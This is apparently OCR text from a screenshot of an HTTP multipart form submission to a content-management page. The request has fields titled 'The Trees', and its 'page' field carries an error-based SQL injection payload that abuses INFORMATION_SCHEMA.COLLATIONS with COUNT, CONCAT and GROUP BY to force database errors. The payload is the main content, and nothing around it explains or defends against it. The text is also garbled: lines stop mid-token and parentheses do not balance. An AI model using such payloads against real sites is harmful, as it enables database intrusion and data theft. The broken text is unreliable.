
name="page"

-1' and 6=3 or 1=1+(SELECT 1 and 
ROW(1,1)>(SELECT

COUNT(*),CONCAT(CHAR(95),CHAR(33),CHAR(64),CH
FROM INFORMATION_SCHEMA.COLLATIONS 
GROUP BY x)a)+'

--b788b047b8e345b792cdc1f81fef2106

Content-Disposition: form-data; 
name="nav_title"

The Trees

--b788b047b8e345b792cdc1f81fef2106

Content-Disposition: form-data; 
name="title"

The Trees

--b788b047b8e345b792cdc1f81fef2106

Content-Disposition: form-data; 
name="publish_at"
